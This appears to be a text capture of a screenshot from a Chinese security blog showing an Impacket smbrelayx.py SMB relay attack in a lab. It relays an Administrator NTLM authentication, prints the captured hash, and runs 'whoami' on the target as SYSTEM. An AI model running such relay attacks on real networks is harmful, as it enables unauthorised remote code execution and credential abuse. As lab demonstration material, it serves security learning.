 master ./smbrelayx.py -h 10.211.55.7 -c whoami
Impacket v0.9.23.dev1+20210127.141011.3673c588 - Copyright 2020 SecureAuth Corporation
[*] Running in relay mode
[*] Setting up SMB Server
[*] Setting up HTTP Server
[*] Servers started, waiting for connections
[*] SMBD: Received connection from 10.211.55.4, attacking target 10.211.55.7
[*] Authenticating against 10.211.55.7 as XIE\Administrator SUCCEED
[*] Administrator::XIE:24a780b0ebc9277c:65cf377bc4ffae6f90c3c2ce0ab450ee:0101000000000000e0a6528c5758d70181201b0878d9c3d8000000000
[*] Sending status code STATUS_SUCCESS after authentication to 10.211.55.4
[-] TreeConnectAndX not found TES
[-] TreeConnectAndX not found TES
[-] TreeConnectAndX not found TEST
[-] TreeConnectAndX not found TEST
[*] Executed specified command on host: 10.211.55.7
nt authority\system
谢公子学安全